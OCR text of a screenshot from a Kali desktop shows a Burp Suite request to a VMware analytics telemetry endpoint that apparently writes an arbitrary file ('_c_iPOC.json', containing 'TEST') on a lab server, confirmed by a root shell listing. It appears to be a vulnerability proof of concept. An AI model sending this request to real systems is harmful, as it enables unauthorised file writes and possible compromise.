 File Actions Edit View Help
root@192 [ /var/log/vmware/analytics/prod ]# ls
_c_iPOC.json
root@192 [ /var/log/vmware/analytics/prod ]# cat _c_iPOC.json
TEST
root@192 [ /var/log/vmware/analytics/prod ]#
File System
File Edit View Go Help
Home
Desktop
Places
Computer
kali
Desktop
files
Trash
data
Documents
Music
脚本
Pictures
Videos
Downloads
Devices
Burp Suite Professional v2022.9.4 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Proje
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /analytics/telemetry/ph/api/hyper/send?_c=&_i=POC HTTP/1.1
2 Host: 192.168.26.134
3 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 4
18
19 TEST
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 19 Jul 2023 13:30:31 GMT
4 Connection: close
5 Server: Apache
6
7